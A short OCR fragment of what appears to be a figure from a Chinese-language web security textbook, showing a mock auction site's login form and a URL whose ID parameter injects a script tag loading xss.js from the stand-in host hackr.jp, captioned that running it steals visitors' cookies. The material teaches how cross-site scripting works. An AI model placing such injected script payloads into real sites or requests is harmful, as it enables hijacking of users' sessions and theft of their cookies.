 http://example.jp/login?ID="><script
src=http://hackr.jp/xss.js></script>"
E! 拍卖会
ID
PW
登录
脚本一运行，正在浏
览该Web网站的用户
Cookie就会被窃取